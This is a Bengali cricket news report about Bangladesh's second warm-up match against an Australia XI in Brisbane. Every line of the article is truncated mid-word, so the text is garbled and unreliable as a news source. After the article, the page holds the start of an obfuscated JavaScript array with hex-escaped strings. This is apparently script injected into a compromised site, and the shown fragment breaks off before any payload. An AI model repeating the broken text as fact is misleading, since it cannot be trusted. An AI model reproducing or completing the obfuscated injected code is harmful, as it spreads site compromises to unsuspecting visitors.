
নিজস্ব প্রতিবেদক :
অস্ট্রেলিয়া একাদশের বি
বাংলাদেশ। দ্বিতীয় এই প্রস্তুতি ম্যাচে মাঠে
ব্রিসবেনের এ্যালান বোর্ডার গ্রাউন্ডে প্রথম 
নিজেদের ভূলগুলো সুধরে এবার যে ঘুড়ে দাঁড়া
না। প্রথম প্রস্তুতি ম্যাচে বাংলাদেশের পক্
মমিনুল হক।
মাহমুদ উল্লাহ রিয়াদও নিজের যোগ্যতার কিঞ্
ফ্লপ। প্রত্যাশা করা হচ্ছে এবার সাকিব, মু
উল্লেখ্য প্রথম ম্যাচে বাংলাদেশের গড়া ২
_0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F